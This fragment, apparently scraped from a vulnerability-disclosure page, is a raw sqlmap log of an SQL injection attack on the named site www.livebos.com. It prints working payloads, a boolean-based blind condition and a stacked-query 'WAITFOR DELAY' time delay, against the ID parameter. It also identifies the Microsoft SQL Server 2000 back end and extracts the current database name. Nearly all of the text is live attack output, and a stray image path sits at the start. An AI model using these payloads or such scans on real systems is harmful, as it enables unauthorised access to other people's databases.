 [*] starting at 08:54:23
[08:54:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:54:24] [INFO] testing connection to the target URL
[08:54:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getInfo&ID=211 AND 5103=5103
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=getInfo&ID=211;WAITFOR DELAY '0:0:5'--
---
[08:54:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[08:54:24] [INFO] fetching current database
[08:54:24] [INFO] resumed: LS001_03_ApexAcc
current database: 'LS001_03_ApexAcc'
[08:54:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.livebos.com'
www.wooyun.org